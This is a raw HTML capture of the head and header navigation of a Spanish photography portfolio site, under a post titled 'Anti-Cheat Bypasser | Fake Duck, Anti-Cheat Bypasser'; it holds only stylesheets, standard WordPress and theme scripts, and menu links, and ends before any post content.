

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser
body_size: 38735
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fanti-cheat-bypasser-fake-duck-anti-cheat-bypasser" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fanti-cheat-bypasser-fake-duck-anti-cheat-bypasser&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/34855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser" />
<link rel='shortlink' href='https://alfonsduran.com/?p=34855' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-34855 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
